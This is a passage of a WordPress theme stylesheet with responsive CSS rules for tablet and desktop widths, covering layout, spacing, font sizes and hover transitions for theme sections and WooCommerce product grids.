  .promotion-contact .entry-container .heading-wrap {
    margin-right: auto;
    text-align: left;
    width: 50%; }

  .promotion-section.style2 .entry-container .content-wrap,
  .promotion-contact .entry-container .content-wrap {
    text-align: right;
    width: 50%; }

  .promotion-section.classic-style.style2 .video-thumbnail {
    margin-top: 0; }

  .promotion-section.style2 .entry-container .more-button {
    margin-top: 0; }

  .events-section.single-layout .date-week-day {
    font-size: 42px;
    font-size: 2.625rem; }

  .events-section.single-layout .event-button {
    margin-top: 0; }

  .events-section .video-thumbnail {
    margin-bottom: 35px; }

  .filter-button-group.button-group {
    margin-bottom: 28px;
    margin-left: 0; }

  .testimonial-content-section.style3 .entry-container {
    padding: 112px 35px 42px 35px; }

  .timeline-section .hentry {
    margin-bottom: 49px; }

  .reservation-section .wrapper {
    padding: 35px 56px; }

  .header-top-bar .wrapper > div {
    width: auto; }

  .header-top-left {
    margin-right: auto;
    max-width: 100%;
    min-width: 0;
    text-align: left;
    width: auto;
    overflow: hidden; }

  body:not(.home) .custom-header-content {
    padding: 100px 60px; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section,
  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section,
  body.theme-scheme-portfolio .site-header + .section,
  body.theme-scheme-portfolio .custom-header + .section,
  body.theme-scheme-portfolio .featured-slider-section + .section,
  body.theme-scheme-photography .site-header + .section,
  body.theme-scheme-photography .custom-header + .section,
  body.theme-scheme-photography .featured-slider-section + .section,
  body.theme-scheme-ecommerce .site-header + .section,
  body.theme-scheme-ecommerce .custom-header + .section,
  body.theme-scheme-ecommerce .featured-slider-section + .section,
  body.theme-scheme-corporate .site-header + .section,
  body.theme-scheme-corporate .custom-header + .section,
  body.theme-scheme-corporate .featured-slider-section + .section {
    padding-top: 56px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  .theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  .theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  .theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  .theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 56px; }

  body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 56px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3 + .section {
    padding-top: 56px; }

  body #featured-video-section.section {
    padding: 126px 0; }

  #share-toggle {
    font-size: 16px;
    font-size: 1rem;
    height: 36px;
    padding: 0;
    width: 36px; }

  .contact-section .contact-form.layout-two .entry-content {
    display: table;
    table-layout: fixed;
    width: 100%; }

  .contact-section .contact-form.layout-two .form-contact,
  .contact-section .contact-form.layout-two .post-thumbnail {
    display: table-cell;
    width: 50%;
    vertical-align: middle; }

  .contact-section .contact-form:not(.layout-one) .post-thumbnail {
    bottom: 0;
    padding-bottom: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0; }

  .contact-section .section-content-wrapper.contact-form.layout-two .form-contact {
    padding-right: 35px; }

  .contact-section .contact-form.layout-one.full-width .post-thumbnail {
    padding-bottom: 46%; } }
/*--------------------------------------------------------------
## Desktop
--------------------------------------------------------------*/
/**
 * 8.5 - >= 1024px
 */
@media only screen and (min-width: 64em) {
  /* Woocommerce styles */
  ul.products.columns-2,
  ul.products.columns-3,
  ul.products.columns-4,
  ul.products.columns-6 {
    margin: 0 -20px; }

  ul.products.columns-3 li.product,
  ul.products.columns-6 li.product {
    width: 33.33%; }

  ul.products.columns-4 li.product {
    width: 25%; }

  ul.products.columns-5 li.product {
    width: 20%; }

  .two-columns-layout.single-product ul.products.columns-4 li.product {
    width: 50%; }

  ul.products.columns-4 li.product:nth-child(2n+1),
  ul.products.columns-6 li.product:nth-child(2n+1),
  .full-width .related ul.products li.product:nth-child(2n+1),
  .full-width .upsells ul.products li.product:nth-child(2n+1),
  .full-width .cross-sells ul.products li.product:nth-child(2n+1) {
    clear: none; }

  .two-columns-layout.single-product ul.products.columns-4 li.product:nth-child(2n+1),
  ul.products.columns-3 li.product:nth-child(3n+1),
  ul.products.columns-4 li.product:nth-child(4n+1),
  ul.products.columns-5 li.product:nth-child(5n+1),
  ul.products.columns-6 li.product:nth-child(6n+1),
  .full-width .related ul.products li.product:nth-child(4n+1),
  .full-width .upsells ul.products li.product:nth-child(4n+1),
  .full-width .cross-sells ul.products li.product:nth-child(4n+1) {
    clear: both; }

  ul.products.columns-6 li.product {
    width: 16.66666666666667%; }

  ul.products.columns-2 li.product .onsale,
  ul.products.columns-3 li.product .onsale,
  ul.products.columns-4 li.product .onsale {
    left: auto; }

  .product-container {
    position: relative; }

  .woocommerce a.button {
    left: 0;
    margin-top: 0;
    position: absolute;
    top: -100px;
    width: 100%; }

  ul.products li.product a.button {
    opacity: 0; }

  ul.products li.product:hover a.button,
  ul.products li.product:focus a.button {
    opacity: 1;
    top: -71px; }

  .woocommerce a.button:before {
    opacity: 0;
    padding-right: 0;
    visibility: hidden; }

  ul.products li.product > a:before {
    opacity: 0;
    visibility: hidden; }

  .woocommerce a.button:hover::before,
  .woocommerce a.button:focus::before {
    padding-right: 7px; }

  ul.products li.product > a:hover::before,
  ul.products li.product > a:focus::before,
  .woocommerce a.button:hover::before,
  .woocommerce a.button:focus::before {
    opacity: 1;
    visibility: visible; }

  ul.products li.product > a:hover img,
  ul.products li.product > a:focus img {
    opacity: 0.4; }

  /* Woocommerce styles end here */
  .site-branding,
  .header-top-bar .header-top-left {
    margin-right: auto; }

  .site-header .wrapper,
  .site-secondary-header-menu .wrapper {
    padding: 14px 50px; }

  .site-header .header-top-bar .wrapper {
    padding-bottom: 0;
    padding-top: 0; }

  .boxed-layout #page {
    width: 96%; }

  .navigation-classic #header-menu-social:before {
    margin: 21px auto 21px; }

  .wpcf7 div div {
    margin-bottom: 35px; }

  .widget-column {
    padding: 28px 50px; }

  .page .site-main .hentry {
    margin: 0; }

  .section-heading-wrapper {
    padding: 35px 50px; }

  .post-thumbnail {
    margin-bottom: 28px; }

  .post-thumbnail-img {
    margin: 28px 0; }

  .logo-slider-section.style2 .section-content-wrapper,
  .view-more,
  .hero-section .wrapper,
  .events-section.single-layout .section-content-wrapper,
  .recent-blog-content .section-content-wrapper.layout-one,
  .promotion-section .content-wrapper,
  .promotion-sale .content-wrapper,
  .app-section .section-content-wrapper,
  .team-section.style1 .section-content-wrapper,
  .product-content-section .section-content-wrapper,
  .promotion-contact .entry-container,
  .timeline-footer-text,
  .venue-section .section-content-wrapper,
  .main-footer-title .wrapper,
  #footer-menu-section .wrapper {
    padding: 0 50px; }

  .logo-slider-section .owl-dots {
    margin-bottom: 42px; }

  .single .site-main .entry-header,
  .page .site-main .entry-header,
  .archive .page-header,
  .error404 .page-header,
  .search .page-header,
  .woocommerce-products-header {
    margin-bottom: 42px; }

  .widget-column.above-footer {
    padding-top: 28px; }

  .site-footer-menu .social-navigation {
    padding-bottom: 21px;
    padding-top: 21px; }

  .site-info .wrapper {
    padding: 21px 50px; }

  ul.products li.product {
    margin: 0 auto 42px; }

  .hero-section {
    padding: 0; }

  .comments-area {
    margin-top: 49px; }

  .main-footer-title {
    padding-top: 49px; }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 18px 0; }

  .comment-list article + .comment-respond {
    margin-bottom: 18px;
    margin-top: 18px; }

  .single-product div.product .related,
  .single-product div.product .upsells,
  .cart-collaterals .cross-sells,
  .cart-collaterals .cart_totals {
    margin-top: 42px; }

  .author-info {
    margin-top: 42px; }

  #footer-instagram .widget-title {
    margin: 56px auto 35px; }

  .single .site-main .post-thumbnail,
  .page .site-main .post-thumbnail {
    padding: 0;
    margin-bottom: 35px; }

  input[type="search"].search-field {
    display: block; }

  #colophon .four .widget-column {
    width: 25%; }

  #colophon .four .widget-column:nth-child(2n+1) {
    clear: none; }

  #colophon .four .widget-column:nth-child(4n+1) {
    clear: both; }

  .section-content-wrapper.layout-four .hentry:nth-child(2n+1) {
    clear: none; }

  .section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
    clear: both; }

  .section-content-wrapper.layout-four .hentry {
    width: 25%; }

  .section-content-wrapper.layout-five .hentry {
    width: 20%; }

  .featured-video-content-wrapper .hentry,
  .playlist-section .hentry,
  .section-content-wrapper.layout-five .hentry,
  .section-content-wrapper.layout-four .hentry,
  .section-content-wrapper.layout-three .hentry,
  .section-content-wrapper.layout-two .hentry,
  .section-content-wrapper.layout-one .hentry,
  ul.products.columns-2 li.product,
  ul.products.columns-3 li.product,
  ul.products.columns-4 li.product,
  #content #infinite-handle,
  #secondary,
  .site-content .hentry,
  .posts-navigation,
  .navigation.navigation,
  .comments-area,
  .portfolio-section.section-fluid .section-content-wrapper,
  .logo-slider-section:not(.style2) .section-content-wrapper .owl-item,
  .testimonial-content-section .section-content-wrapper .hentry,
  .resume-section .hentry,
  .countdown-section .section-content-wrapper,
  .countdown-section #clock > span,
  .top-destinations .hentry {
    padding: 0 20px; }

  .section-content-wrapper.layout-four,
  .section-content-wrapper.layout-three,
  .section-content-wrapper.layout-two,
  .section-content-wrapper.layout-one,
  .site-content .wrapper,
  .logo-slider-section .section-content-wrapper,
  .testimonial-content-section .section-content-wrapper,
  .resume-section .section-content-wrapper,
  .top-destinations .section-content-wrapper {
    padding: 0 30px; }

  .archive .content-area {
    float: left;
    width: 70%; }

  .content-area {
    float: left;
    margin-right: -100%;
    width: 70%;
    max-width: 960px; }

  .sidebar {
    float: right;
    width: 30%; }

  .site-content .wrapper > .sidebar {
    margin-top: 0; }

  .content-right .content-area {
    float: right;
    margin-right: 0;
    margin-left: -100%; }

  .content-right .sidebar {
    float: left; }

  .no-sidebar .content-area {
    float: none;
    margin: 0 auto;
    width: 100%; }

  .no-sidebar.full-width-layout .content-area {
    margin: 0;
    width: 100%;
    max-width: 100%; }

  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    width: 52%; }

  .section-title,
  #footer-instagram .widget-title,
  .single .content-area .entry-title,
  .page .content-area .entry-title,
  .archive .content-area .page-title,
  .search .content-area .page-title,
  .error404 .content-area .page-title,
  .woocommerce-page .page-title,
  .stats-section.classic-style .entry-title,
  .pricing-section .amount,
  .footer-title,
  .app-section .entry-title,
  .gallery-section .entry-title,
  .hero-section .entry-title,
  .promotion-contact .entry-title,
  .promotion-section .entry-title,
  .promotion-sale .entry-title,
  .venue-section .entry-title {
    font-size: 35px;
    font-size: 2.1875rem; }

  h1,
  body:not(.home) .custom-header-content .entry-title {
    font-size: 36px;
    font-size: 2.25rem; }

  h2 {
    font-size: 32px;
    font-size: 2rem; }

  h3 {
    font-size: 30px;
    font-size: 1.875rem; }

  h4 {
    font-size: 26px;
    font-size: 1.625rem; }

  h5 {
    font-size: 24px;
    font-size: 1.5rem; }

  .more-link,
  .button,
  .posts-navigation .nav-links a,
  .pagination .nav-links .prev,
  .pagination .nav-links .next,
  #content #infinite-handle span button,
  .post-thumbnail .posted-on,
  input[type="submit"],
  .author-link {
    font-size: 15px;
    font-size: 0.9375rem; }

  .custom-header .entry-title,
  .featured-slider-section .entry-title,
  .featured-slider-section .nav-controls .owl-dots .active:before {
    font-size: 56px;
    font-size: 3.5rem; }

  .archive-posts-wrapper .layout-one .entry-title,
  .page-title,
  .comments-title,
  .comment-reply-title {
    font-size: 30px;
    font-size: 1.875rem; }

  .site-footer-menu .social-navigation a {
    font-size: 28px;
    font-size: 1.75rem; }

  .team-section.style1 .entry-container {
    padding: 30% 42px 60px 60px; }

  .team-section.style1 .owl-carousel .owl-nav {
    margin-left: 60px;
    margin-top: -30px; }
    .team-section.style1 .owl-carousel .owl-nav button.owl-next,
    .team-section.style1 .owl-carousel .owl-nav button.owl-prev {
      width: 60px;
      height: 60px; }

  .sidebar .widget {
    width: 100%; }

  .comment-respond {
    padding: 42px 49px; }

  #site-generator {
    /* padding: 35px 50px 14px 50px;*/ }

  .custom-header-content,
  .featured-slider-section.section .slider-content-wrapper {
    padding: 112px 100px; }

  .featured-slider-section .nav-controls .owl-nav .owl-prev {
    margin-right: 10px; }

  .featured-slider-section.style1 .nav-controls {
    padding: 50px 50px 119px 50px; }

  .featured-slider-section.style3:hover .owl-nav .owl-prev,
  .featured-slider-section.style3:focus .owl-nav .owl-prev {
    left: 25px; }

  .featured-slider-section.style3:hover .owl-nav .owl-next,
  .featured-slider-section.style3:focus .owl-nav .owl-next {
    right: 25px; }

  body:not(.home) .custom-header-content {
    padding: 140px 100px; }

  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-content-container {
    padding-left: 42px;
    padding-right: 66px; }

  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-image-container {
    flex: 1 1 39.02173913043478%;
    max-width: 39.02173913043478%; }

  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-content-container {
    flex: 1 1 60.97826086956522%;
    max-width: 60.97826086956522%; }

  .section-subtitle,
  .venue-section .entry-image {
    margin-bottom: 14px; }

  .section-description {
    margin-top: 21px; }

  .boxed-post.layout-one .hentry .entry-container,
  .border-post.layout-one .hentry .entry-container,
  .contact-section .hentry-inner,
  .playlist-section .hentry:not(.has-post-thumbnail) .entry-container,
  .playlist-section .entry-container,
  .content-frame .entry-container {
    padding: 42px; }

  .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
  .border-post.layout-one .hentry .post-thumbnail .sticky-post,
  .boxed-post.layout-one .post-thumbnail .posted-on a,
  .border-post.layout-one .post-thumbnail .posted-on a {
    left: 42px; }

  .archive-posts-wrapper .layout-one .hentry {
    margin-bottom: 49px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
    padding-bottom: 49px; }

  .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post).layout-one .hentry .post-wrapper {
    padding-bottom: 49px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 49px 0 49px 49px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 49px 49px 49px 0; }

  .section {
    padding: 35px 0; }

  #footer-newsletter {
    padding: 70px 0 35px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 70px 0; }

  .section.no-section-heading {
    padding: 70px 0 35px 0; }

  .entry-footer .entry-meta > span {
    margin: 42px 0 0; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 63px;
    padding-top: 63px; }

  .hero-section.section.style3 .hero-content-wrapper .entry-container {
    padding-bottom: 84px;
    padding-top: 84px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 60px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 60px; }

  .service-section.border-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2) {
    border-right: 1px solid; }

  .service-section.border-style .section-content-wrapper.layout-four .hentry:nth-child(4n+4),
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry:nth-child(4n+4) {
    border-right: none; }

  .service-section.classic-style .section-content-wrapper.layout-three .hentry-inner {
    padding: 0 25px; }

  .service-section.modern-style .wrapper,
  .stats-section.modern-style .wrapper {
    display: table;
    table-layout: fixed;
    width: 100%; }

  .service-section.modern-style .wrapper .section-heading-wrapper,
  .service-section.modern-style .wrapper .section-content-wrapper,
  .stats-section.modern-style .wrapper .section-heading-wrapper,
  .stats-section.modern-style .wrapper .section-content-wrapper {
    display: table-cell;
    vertical-align: top; }

  .service-section.modern-style .wrapper .section-heading-wrapper,
  .stats-section.modern-style .wrapper .section-heading-wrapper {
    padding-bottom: 0;
    padding-right: 0;
    padding-top: 20px;
    text-align: left;
    width: 33.33%; }

  #stats-section.modern-style .wrapper .section-heading-wrapper {
    padding-top: 0px; }

  .service-section.modern-style .wrapper .section-content-wrapper,
  .stats-section.modern-style .wrapper .section-content-wrapper {
    width: 66.66%; }

  .service-section.modern-style .wrapper .section-content-wrapper .hentry-inner,
  .stats-section.modern-style .wrapper .section-content-wrapper .hentry-inner {
    padding: 20px; }

  .stats-section.modern-style .entry-content,
  .stats-section.modern-style .entry-summary {
    margin-top: 14px;
    font-size: 56px;
    font-size: 3.5rem; }

  .stats-section.classic-style.style2 .entry-content,
  .stats-section.classic-style.style2 .entry-summary {
    font-size: 18px;
    font-size: 1.125rem; }

  .stats-section.classic-style.style3 .entry-content,
  .stats-section.classic-style.style3 .entry-summary {
    font-size: 20px;
    font-size: 1.25rem; }

  .stats-section.modern-style .post-thumbnail img {
    margin: 0 auto 0 0; }

  .stats-section.modern-style .entry-container {
    text-align: left; }

  .promotion-section.boxed-layout {
    margin: 0 auto;
    max-width: 1400px;
    width: 90%; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 70px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 70px; }

  .portfolio-section .entry-container,
  .portfolio-grid .archive-posts-wrapper .entry-container {
    opacity: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s; }

  .portfolio-section .hentry-inner:hover .entry-container,
  .portfolio-grid .archive-posts-wrapper .hentry-inner:hover .entry-container {
    opacity: 1; }

  .portfolio-section .entry-title,
  .portfolio-section .entry-meta,
  .portfolio-grid .archive-posts-wrapper .entry-title,
  .portfolio-grid .archive-posts-wrapper .entry-meta {
    opacity: 0;
    -webkit-transform: translateX(-28px);
    -moz-transform: translateX(-28px);
    -ms-transform: translateX(-28px);
    -o-transform: translateX(-28px);
    transform: translateX(-28px);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s; }

  .portfolio-section .hentry-inner .entry-meta,
  .portfolio-grid .archive-posts-wrapper .entry-meta {
    -webkit-transition-delay: .1s;
    -moz-transition-delay: .1s;
    -ms-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s; }

  .portfolio-section .hentry-inner:hover .entry-title,
  .portfolio-section .hentry-inner:hover .entry-meta,
  .portfolio-grid .archive-posts-wrapper .hentry-inner:hover .entry-title,
  .portfolio-grid .archive-posts-wrapper .hentry-inner:hover .entry-meta {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

  .portfolio-section .entry-container > .entry-container-inner-wrap,
  .portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
    padding: 25px; }

  .portfolio-section .entry-container > .entry-container-inner-wrap,
  .portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
    background-image: none; }

  .events-section.single-layout .date-week-day {
    font-size: 49px;
    font-size: 3.0625rem; }

  .events-section .video-thumbnail {
    margin-bottom: 42px; }

  .events-section figcaption,
  .team-section.style1 .view-more {
    margin-top: 28px; }

  .team-section.style3 .entry-container {
    padding: 35px; }

  .team-section.style3 .hentry-inner:hover .entry-container,
  .team-section.style3 .hentry-inner:focus .entry-container {
    padding-bottom: 42px;
    padding-top: 42px; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 25px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 25px; }

  .testimonial-content-section .owl-nav .owl-prev,
  .testimonial-content-section .owl-nav .owl-next {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    text-align: center; }

  .testimonial-content-section .owl-nav .owl-prev {
    left: 0; }

  .testimonial-content-section .owl-nav .owl-next {
    right: 0; }

  .testimonial-content-section.style1 .has-post-thumbnail .entry-container {
    padding: 70px 35px 35px 35px; }

  .testimonial-content-section.style3 .entry-container {
    padding: 119px 42 56px 42px; }

  .testimonial-content-section .owl-nav {
    margin-bottom: 0; }

  .why-choose-us-section.modern-style .owl-item {
    padding: 0 10px; }

  .why-choose-us-section.modern-style .entry-container {
    max-width: 400px;
    position: absolute; }

  .why-choose-us-section.modern-style .owl-item .entry-container {
    opacity: 0;
    display: block;
    visibility: hidden;
    left: 100px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transition-delay: .6s;
    -moz-transition-delay: .6s;
    -o-transition-delay: .6s;
    -ms-transition-delay: .6s;
    transition-delay: .6s; }

  .why-choose-us-section.modern-style .owl-item.center .entry-container {
    bottom: 40px;
    left: 40px;
    opacity: 1;
    visibility: visible; }

  .why-choose-us-section.modern-style .owl-dots {
    margin: 21px 0 35px 0; }

  .resume-section .education .entry-container {
    width: 65%; }

  .resume-section .education .hentry {
    margin-left: 0;
    width: 100%; }

  .resume-section .education:before {
    left: calc( 35% + 5px ); }

  .resume-section .education .hentry:before {
    left: 35%; }

  .resume-section .experience .hentry-inner {
    text-align: left; }

  .resume-section .experience .post-thumbnail {
    float: left;
    margin-bottom: 0;
    margin-right: 28px; }

  .resume-section .experience .entry-container {
    clear: none;
    overflow: hidden; }

  .resume-section .education {
    padding-left: 0; }

  .resume-section .education .date-institute {
    margin-bottom: 0;
    text-align: right;
    width: 35%;
    padding-right: 30px; }

  .resume-section .education .no-institute .date-institute {
    min-height: 80px; }

  .resume-section .education .entry-container {
    padding-left: 30px; }

  .faq-section .view-more {
    margin-top: 28px; }

  #sticky-playlist-section:not(.playlist-shorten) .wp-playlist {
    padding: 7px 20px; }

  .app-section .post-thumbnail,
  .album-section .post-thumbnail {
    margin: 28px 0 0 0; }

  .gallery-section .gallery-columns-4 .gallery-item {
    max-width: 25%; }

  .gallery-section .gallery-item {
    overflow: hidden; }

  .gallery-section .gallery-item:hover img {
    transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1); }

  .gallery-section .gallery-item figcaption {
    bottom: -60px;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 2; }

  .gallery-section .gallery-item:hover figcaption,
  .gallery-section .gallery-item:focus figcaption {
    bottom: 0;
    opacity: 1; }

  .gallery-section .gallery-icon a:before,
  .gallery-section .tiled-gallery-item a:before {
    background-color: rgba(0, 0, 0, 0.3);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1; }

  .gallery-section .gallery-icon a:after,
  .gallery-section .tiled-gallery-item a:after {
    border-bottom-left-radius: 50%;
    content: "\f002";
    font-size: 16px;
    font-size: 1rem;
    height: 40px;
    line-height: 1;
    padding: 10px;
    position: absolute;
    right: -40px;
    opacity: 0;
    top: -40px;
    width: 40px;
    z-index: 2; }

  .gallery-section .gallery-icon:hover a:after,
  .gallery-section .gallery-icon:focus a:after,
  .gallery-section .tiled-gallery-item:hover a:after,
  .gallery-section .tiled-gallery-item:focus a:after {
    right: 0;
    top: 0; }

  .gallery-section .gallery-icon:hover a:before,
  .gallery-section .gallery-icon:focus a:before,
  .gallery-section .tiled-gallery-item:hover a:before,
  .gallery-section .tiled-gallery-item:focus a:before,
  .gallery-section .gallery-icon:hover a:after,
  .gallery-section .gallery-icon:focus a:after,
  .gallery-section .tiled-gallery-item:hover a:after,
  .gallery-section .tiled-gallery-item:focus a:after {
    opacity: 1; }

  .timeline-section .post-thumbnail,
  .timeline-section .hentry:nth-child(2n) .entry-container {
    padding-left: 50px;
    padding-right: 54px; }

  .timeline-section .entry-container,
  .timeline-section .hentry:nth-child(2n) .post-thumbnail {
    padding-left: 54px;
    padding-right: 50px; }

  .timeline-section .hentry {
    margin-bottom: 56px; }

  .story-image {
    margin: 0 50px 42px 50px; }

  .venue-section .content-wrap {
    border: 20px solid; }

